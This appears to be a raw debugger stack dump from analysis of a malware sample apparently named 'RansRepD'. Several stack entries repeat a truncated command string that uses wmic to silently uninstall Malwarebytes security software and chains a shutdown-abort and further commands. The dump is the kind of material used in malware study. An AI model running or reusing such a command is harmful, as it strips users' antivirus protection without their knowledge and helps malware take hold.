 0012FDD0 002B6C90 UNICODE "wmic product where ( Vendor like ""%Malwarebytes%" ) call uninstall /nointeractive & shutdown /a & sh"
0012FDD4 00000000
0012FDD8 00000000
0012FDDC 0012FF28
0012FDE0 0000007B
0012FDE4 0000007F
0012FDE8 8BD99E78
0012FDEC 00000000
0012FDF0 76D9704A kernel32.OutputDebugStringW
0012FDF4 00000000
0012FDF8 00434A90 RansRepD.00434A90
0012FDFC 002C8E54
0012FE00 00000000
0012FE04 00000000
0012FE08 00434AFC RansRepD.00434AFC
0012FE0C 00000004
0012FE10 00434AA4 RansRepD.00434AA4
0012FE14 0029FE58 UNICODE "wmic product where ( Vendor like ""%Malwarebytes%" ) call uninstall /nointeractive & shutdown /a & sh"
0012FE18 0029FE58 UNICODE "wmic product where ( Vendor like ""%Malwarebytes%" ) call uninstall /nointeractive & shutdown /a & sh"
0012FE1C 0012FE14
0012FE20 0012FE18
0012FE24 0029FE58 UNICODE "wmic product where ( Vendor like ""%Malwarebytes%" ) call uninstall /nointeractive & shutdown /a & sh"
0012FE28 0029FF4E
0012FE2C 0012FE24